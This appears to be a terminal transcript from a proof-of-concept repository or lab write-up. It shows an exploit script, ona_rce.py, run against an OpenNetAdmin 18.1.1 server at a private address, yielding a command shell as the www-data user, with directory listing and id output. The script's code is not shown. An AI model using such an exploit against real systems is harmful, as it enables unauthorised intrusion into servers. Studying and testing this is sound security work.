 root@isdof:~# python3 ona_rce.py exploit http://192.168.1.107/ona/
[*] OpenNetAdmin 18.1.1 - Remote Code Execution
[+] Connecting !
[-] Warning: Error while connecting o the remote target
sh$ ls
config
config_dnld.php
dcm.php
images
include
index.php
local
login.php
logout.php
modules
plugins
winc
workspace_plugins
sh$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh$